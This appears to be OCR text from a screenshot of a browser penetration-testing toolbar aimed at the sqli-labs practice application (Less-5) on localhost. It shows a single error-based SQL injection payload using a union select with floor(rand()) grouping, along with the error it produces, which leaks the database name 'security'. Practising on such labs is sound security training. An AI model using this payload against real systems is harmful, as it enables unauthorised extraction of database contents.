 INT SQL BASICS▾ UNION BASED▾ ERROR/DOUBLE QUERY▾ TOOLS▾ WAF BYPASS▾ ENCODING▾ HTML▾ ENCRYPTION▾ OTHER▾ XSS▾ LFI▾
Load URL http://127.0.0.1/sqli-labs-master/sqli-labs-master/Less-5/
Split URL ?id=1' union select count(*),1, concat((select database()), floor(rand()*2)) as c from information_schema.tables group by c%23
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
Welcome Dhakkan
Duplicate entry 'security1' for key ''
SQLI DUMB SERIES-5